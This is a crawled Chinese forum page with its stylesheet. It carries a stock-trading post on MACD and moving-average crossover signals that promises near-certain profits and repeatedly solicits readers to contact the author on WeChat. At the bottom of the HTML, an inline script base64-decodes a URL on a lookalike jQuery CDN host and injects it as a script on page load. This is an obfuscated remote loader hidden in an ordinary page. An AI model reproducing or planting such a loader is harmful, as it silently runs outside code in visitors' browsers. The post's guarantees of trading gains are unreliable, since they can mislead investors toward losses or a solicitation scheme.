

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.7788jpj.com/xw_2/n/37550006.htm
body_size: 7063
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="股市是机会大于风险，当你掌握了市场的运动规律之后，炒股赢钱将成为必然。有朋友说市场表现弱，但是只要你坚持就一定有机会，还是重在选股与坚持。行情逐渐终结，希望大家把握住机会，股市里都有好的收获。（笔者进入股市多年，接触过大大小小的庄家，发现股" />
    <title>一千次交易反复验证,MACD终极绝技,熟练掌握秒杀所谓的股神-汕头钢价格社区</title>
    <meta name="keywords" content="一千次交易反复验证,MACD终极绝技,熟练掌握秒杀所谓的股神" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/resource/adult/adult/radiation.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">汕头钢价格社区</a>
                <span class="menu career stimulate">
<a href="/">首页</a><a href="/xw_1.htm">价格排行</a><a href="/xw_2.htm">社区资讯</a><a href="/xw_3.htm">交流故事</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>一千次交易反复验证,MACD终极绝技,熟练掌握秒杀所谓的股神</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>一千次交易反复验证,MACD终极绝技,熟练掌握秒杀所谓的股神</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2020-01-02 03:24:45</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="editor" label="Powered by bj.96weixin.com" style="font-size: 16px;"><section class="editor " style="transform: rotateZ(0deg);"><section style="box-sizing: border-box;margin: 5px 0px;border-style: none;"><section class="96wx-bdc" style="box-sizing: border-box;padding: 16px;margin: 0px;border-width: 8px 2px 2px;border-style: solid;border-color: rgb(182, 228, 253);line-height: 1.4;"><p style=" margin: 0px;padding: 0px;max-width: 100%;box-sizing: border-box ! important;overflow-wrap: break-word ! important;clear: both;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="margin: 0px;padding: 0px;max-width: 100%;box-sizing: border-box ! important;overflow-wrap: break-word ! important;line-height: 1.5em;color: rgb(0, 0, 0);">股市是机会大于风险，当你掌握了市场的运动规律之后，炒股赢钱将成为必然。有朋友说市场表现弱，但是只要你坚持就一定有机会，还是重在选股与坚持。行情逐渐终结，希望大家把握住机会，股市里都有好的收获。</span></p><p style=" margin: 0px;padding: 0px;max-width: 100%;box-sizing: border-box ! important;overflow-wrap: break-word ! important;clear: both;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><br></p><p style=" margin: 0px;padding: 0px;max-width: 100%;box-sizing: border-box ! important;overflow-wrap: break-word ! important;clear: both;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="margin: 0px;padding: 0px;max-width: 100%;box-sizing: border-box ! important;overflow-wrap: break-word ! important;line-height: 1.5em;color: rgb(0, 0, 0);"><strong>（笔者进入股市多年，接触过大大小小的庄家，发现股市一些鲜为人知的规律。若有选股、买卖点、解套等问题，欢迎加笔者WX：yly2671）</strong></span></p><p style=" margin: 0px;padding: 0px;max-width: 100%;box-sizing: border-box ! important;overflow-wrap: break-word ! important;clear: both;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><iframe class="video_iframe" data-vidtype="2" allowfullscreen="" data-ratio="1.1176470588235294" data-w="304" data-src="https://v.qq.com/iframe/preview.html?vid=b05319v1nmb&amp;width=500&amp;height=375&amp;auto=0" frameborder="0"></iframe><br></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">开盘沪指报3414.11点，涨0.01％，成交17.3亿元，深成指报11439.22点，跌0.07％，成交19亿元，创业板指报1803.6点，涨0％，成交4.01亿元，区块链、高送转、石油行业等板块上涨，民航机场、有色金属、煤炭采选、保险、钢铁行业等板块跌幅靠前，两市共17股涨停，3股跌停。<br></span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">从沪指分时走势来看，<strong>早盘明显分化，黄线和白线明显背离，黄线在下，白线在上各走各的，28分化，再次来临。从上证BBD来看，早盘超级BBD资金一路净流出，和沪指走势相背驰，说明盘中还有新低。</strong>每分钟成交19.81亿左右（上个交易日18.27亿左右），相对上一个交易日成交量明显放大。<strong>今天收平的概率65%</strong>，全天将是平稳势或小幅震荡平衡势。容易出现的高点上午在11点、下午在2点30分左右。收盘价与开盘相差不大。<strong>压力位3442支撑位3406</strong></span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">从创业板分时走势来看，早盘走势弱于沪指，继续走弱中。<strong>今天深证超级BBD显示超级BBD走势一路走低，现净流出状态，比创业板走势还弱，说明盘中反复低点震荡的概率较大。</strong>每分钟成交4.54亿左右（上个交易日4.18亿左右），相对上一个交易日成交量明显放大。<strong>今天平概率65%。</strong>全天将是平稳势或小幅震荡平衡势。容易出现的高点上午在11点、下午在2点30分左右。收盘价与开盘相差不大。<strong>压力位1812支撑位1795</strong></span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">今日操作提示：介于沪指已经大幅度上涨，本日理应观望为主。</span></p><hr style=" margin: 1.5em 0px;border-style: solid;border-color: rgb(233, 233, 233);border-width: 1px 0px 0px;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><h1 style="  margin: 1em 0px;font-size: 18px;font-weight: 700;padding-left: 12px;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">“三金叉见底”：</span></h1><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">图形特征：</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">（1）股价在长期下跌后开始启稳筑底,而后股价缓慢上升。有时会同时出现5日、10日均价线、5日、10日均量线和MACD的黄金交叉点,这是股价见底回升的信号。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">（2）有时会伴随出现两阳夹一阴多方炮、出水芙蓉、量顶天立地和MACD上穿零位线等图形。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">市场意义：</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">（1）股价在长期下跌后人气涣散,当跌无可跌时开始进入底部震荡。随着庄家的缓慢建仓,股价终于开始回升。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">（2）刚开始的价格回升可能是缓慢的,但这种走势最终会造成股价底部抬高。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">（3）当成交量继续放大推动股价上行时,5日、10日价均线、量均线和MACD自然发生黄金交叉。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">（4）随着股价的升高,底部买入的人已有盈利,这种盈利效应被传播后会吸引更多人买入该股,于是股价再度上扬脱离底部。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">操作方法：</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">（1）当出现三金叉后开始买入股票。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">（2）或等待股价回档时在10日均线附近逢低吸纳。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;line-height: 1.5;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><img data-src="http://mmbiz.qpic.cn/mmbiz_png/13HnYaeaaicQyMFmiaLt777icAjHDTmYQ117bpYzCYRiaZnX9uB6GK2Crxq4BcAz6sK87nE9fk48nIvWmbukhPvHNw/0?wx_fmt=gif" style="max-width: 80%;display: block;clear: both;margin: 0px auto;" class="" data-ratio="0.6624843161856964" data-w="797" data-type="gif"></p><p style=" margin: -6px 0px 1em;overflow-wrap: break-word;display: block;text-align: center;color: rgb(153, 153, 153);font-size: 16px; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">请点击此处输入图片描述</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;line-height: 1.5;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><img data-src="http://mmbiz.qpic.cn/mmbiz_png/13HnYaeaaicQyMFmiaLt777icAjHDTmYQ11ldTFDdU5zQscfXvWa9Y25iasZpLom3E8WFg5PMBtNkxrXNHQc0y4vzw/0?wx_fmt=gif" style="max-width: 80%;display: block;clear: both;margin: 0px auto;" class="" data-ratio="0.6624843161856964" data-w="797" data-type="gif"></p><p style=" margin: -6px 0px 1em;overflow-wrap: break-word;display: block;text-align: center;color: rgb(153, 153, 153);font-size: 16px; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">请点击此处输入图片描述</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;line-height: 1.5;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><img data-src="http://mmbiz.qpic.cn/mmbiz_png/13HnYaeaaicQyMFmiaLt777icAjHDTmYQ11zY34PCzlqpXHN9nAhDqZjibmACLic2BolWeur2Hved0vE6oU6lcnG2TQ/0?wx_fmt=gif" style="max-width: 80%;display: block;clear: both;margin: 0px auto;" class="" data-ratio="0.6624843161856964" data-w="797" data-type="gif"></p><p style=" margin: -6px 0px 1em;overflow-wrap: break-word;display: block;text-align: center;color: rgb(153, 153, 153);font-size: 16px; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">请点击此处输入图片描述</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;line-height: 1.5;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><img data-src="http://mmbiz.qpic.cn/mmbiz_png/13HnYaeaaicQyMFmiaLt777icAjHDTmYQ11Epfak2AACbC24UTjeThBST12k7cO2ibjx743ibCib79CQ6y3PscSMd6mw/0?wx_fmt=gif" style="max-width: 80%;display: block;clear: both;margin: 0px auto;" class="" data-ratio="0.6624843161856964" data-w="797" data-type="gif"></p><p style=" margin: -6px 0px 1em;overflow-wrap: break-word;display: block;text-align: center;color: rgb(153, 153, 153);font-size: 16px; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">请点击此处输入图片描述</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;line-height: 1.5;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><img data-src="http://mmbiz.qpic.cn/mmbiz_png/13HnYaeaaicQyMFmiaLt777icAjHDTmYQ11ia2ovETka9fQpqoDBGxFAh5ywTiamhobYcKPuhMNaM6oKDvZGDb9NQZQ/0?wx_fmt=gif" style="max-width: 80%;display: block;clear: both;margin: 0px auto;" class="" data-ratio="0.6624843161856964" data-w="797" data-type="gif"></p><p style=" margin: -6px 0px 1em;overflow-wrap: break-word;display: block;text-align: center;color: rgb(153, 153, 153);font-size: 16px; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">请点击此处输入图片描述</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;line-height: 1.5;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><img data-src="http://mmbiz.qpic.cn/mmbiz_png/13HnYaeaaicQyMFmiaLt777icAjHDTmYQ11ouVIZnEMm1TvDIP8HVNpHqeJ65UpaVjTZbvbBobP3foyS1tmo9avlw/0?wx_fmt=gif" style="max-width: 80%;display: block;clear: both;margin: 0px auto;" class="" data-ratio="0.6624843161856964" data-w="797" data-type="gif"></p><p style=" margin: -6px 0px 1em;overflow-wrap: break-word;display: block;text-align: center;color: rgb(153, 153, 153);font-size: 16px; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">请点击此处输入图片描述</span></p><hr style=" margin: 1.5em 0px;border-style: solid;border-color: rgb(233, 233, 233);border-width: 1px 0px 0px;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><h1 style="  margin: 1em 0px;font-size: 18px;font-weight: 700;padding-left: 12px;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">“后金叉买入”</span></h1><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">见（下图）所示。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">分析出庄股以后我们如何操作呢？这个问题很有讲究,我们虽然知道它们是庄股,但操作不好一样会输钱。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">广通技术中有一个著名技术叫【后金叉买入】。它讲的是什么呢？它讲的是,如果你在三死叉的时候出货了：如图a点是一个5日、10日均价线死亡交叉,b点是5日、10日、20日均量线死蜘蛛,c点是MACD死亡交叉,这就构筑了【三死叉见顶】的信号,这足以使我们感觉不妙,先退出来再说。退出来以后,我们就等待出现比较明显、大级别的5日、10日均价线金叉（图d点）,MACD金叉（图f点）和成交量5日、10日均量线金叉,也就是等待【三金叉见底】信号。对于一般的股票来说,三金叉出现意味着股价出现一个低点,起码也是阶段性或短期的低点,而对于庄股来说,如果三金叉不买进就等于踏空。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;line-height: 1.5;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><img data-src="http://mmbiz.qpic.cn/mmbiz_png/13HnYaeaaicQyMFmiaLt777icAjHDTmYQ11KFM6od1icKpth1x5Ticd1N50xGMNI4z6WYm2nCqMepcNc5iaaIrnL1sQA/0?wx_fmt=gif" style="max-width: 80%;display: block;clear: both;margin: 0px auto;" class="" data-ratio="0.6624843161856964" data-w="797" data-type="gif"></p><p style=" margin: -6px 0px 1em;overflow-wrap: break-word;display: block;text-align: center;color: rgb(153, 153, 153);font-size: 16px; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">请点击此处输入图片描述</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">从图中找到5日、10日均价线金叉难不难呢？不难,我们瞄准d这个地方,做一个买入动作,拦截它。这是什么意思呢？就是股价在120日、60日、20日、10日、5日五条均线之上,五线之上没顶了,顶部在哪里不清楚,我们就是这样看问题的。如此说来,我们在认定一个庄股的前提下,对庄股实行后金叉买入,这是一个比较好的办法。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">那怎么知道后面有一个金叉呢？这很简单,有一个死叉必然会有一个金叉,除非股票停牌不交易,否则总有一天,比如说20天、50天、半年……它总会有一个后金叉。这是个很笨的问题。有一个死亡交叉,必然有一个后金叉,我们就在后金叉等它。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">运用“后金叉买入”技术还有几个辅助条件,第一：五线之上的后金叉最好,最为上品；第二：三金叉见底,最为稳定可靠；第三：冲过收盘价连线,股价位于五线之上（图e线）。当股价穿越这根收盘价连线的时候,我们就拦截它。爬不上去就不好,爬上去就是好,这根e线是一条防踏空保险带,没有这根线的话,一个不当心要踏空的。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;line-height: 1.5;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><img data-src="http://mmbiz.qpic.cn/mmbiz_png/13HnYaeaaicQyMFmiaLt777icAjHDTmYQ112NB7PXaP8vj5Ie2J2LjiayHUaR1epCmBJNBzSYX9rWbTHYibcwjW1Esw/0?wx_fmt=gif" style="max-width: 80%;display: block;clear: both;margin: 0px auto;" class="" data-ratio="0.6624843161856964" data-w="797" data-type="gif"></p><p style=" margin: -6px 0px 1em;overflow-wrap: break-word;display: block;text-align: center;color: rgb(153, 153, 153);font-size: 16px; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">请点击此处输入图片描述</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">通过（上图）我们又知道了,越是靠近2+3初端的后金叉,油水越足,越是靠近2+3末端的后金叉,风险越大,如果创了前一阶段性底部新低的后金叉,还是放弃为妙！</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;line-height: 1.5;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><img data-src="http://mmbiz.qpic.cn/mmbiz_png/13HnYaeaaicQyMFmiaLt777icAjHDTmYQ1119W5OJLoIysfJIrsmJt3kaGUicTYar5fibiafkibth4j40vgbakLeZfreg/0?wx_fmt=gif" style="max-width: 80%;display: block;clear: both;margin: 0px auto;" class="" data-ratio="0.6624843161856964" data-w="797" data-type="gif"></p><p style=" margin: -6px 0px 1em;overflow-wrap: break-word;display: block;text-align: center;color: rgb(153, 153, 153);font-size: 16px; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">请点击此处输入图片描述</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">小结：</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">【后金叉买入】是一个管理庄股波段操作的利器！只要运用得好,可以尽量多地参与上升波段,避开下跌区间。</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">运用好【后金叉买入】有如下条件：</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">一：庄股,必须是有庄家建仓的股票,普通股票还是放弃的好；</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">二：五线之上的后金叉为上品,就是当发生后金叉后,那个金叉点之上已经没有任何均线了；</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">三：后三金叉更稳定,价金叉、量金叉、MACD金叉同时或相继发生的后金叉更好；</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">四：2+3初端的后金叉安全性高,油水足,越靠近2+3末端的后金叉风险越大；</span></p><p style=" margin: 1em 0px;overflow-wrap: break-word;display: block;text-align: justify;color: rgb(93, 93, 93); ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);">五：最好是每一个金叉点都比前面那波行情的金叉点抬高,只有这样股价才能保持上升趋势,如果降低了,创了新低的后金叉,那还是放弃为妙！</span></p><p><br class="Apple-interchange-newline"></p><p style=" margin: 0px;padding: 0px;max-width: 100%;box-sizing: border-box ! important;overflow-wrap: break-word ! important;clear: both;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><br></p><p><br></p><p style=" margin: 5px 0px;padding: 0px;max-width: 100%;box-sizing: border-box ! important;overflow-wrap: break-word ! important;clear: both;min-height: 1em ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0);border-color: rgb(182, 228, 253);"><strong style="margin: 0px;padding: 0px;max-width: 100%;box-sizing: border-box ! important;overflow-wrap: break-word ! important;color: rgb(51, 51, 51);font-size: 14px;line-height: 24px;text-indent: 2em;"></strong></span><strong style="margin: 0px;padding: 0px;max-width: 100%;box-sizing: border-box ! important;overflow-wrap: break-word ! important;color: rgb(51, 51, 51);font-size: 14px;line-height: 24px;text-indent: 2em;"><span style="color: rgb(0, 0, 0);margin: 0px;padding: 0px;max-width: 100%;box-sizing: border-box ! important;overflow-wrap: break-word ! important;font-size: 16px;"><strong>（笔者进入股市多年，接触过大大小小的庄家，发现股市一些鲜为人知的规律。若有选股、买卖点、解套等问题，欢迎加笔者WX：yly2671）</strong></span></strong></span></p><p style="text-align: center;line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/13HnYaeaaicQyMFmiaLt777icAjHDTmYQ11Def4Tlk726yricvvvml7nMfLfplOsCKHl6ibyDhaVoRDRpabhpIV6ibew/0?wx_fmt=png" data-copyright="0" data-ratio="1.006896551724138" data-w="290"></p></section></section></section></section><p><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/resource/spit/blast/insignificant.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/resource/spit/blast/insignificant.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="row optics">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 汕头钢价格社区</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.7788jpj.com/resource/adult/adult/radiation.css
body_size: 3236
content:

.issueStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
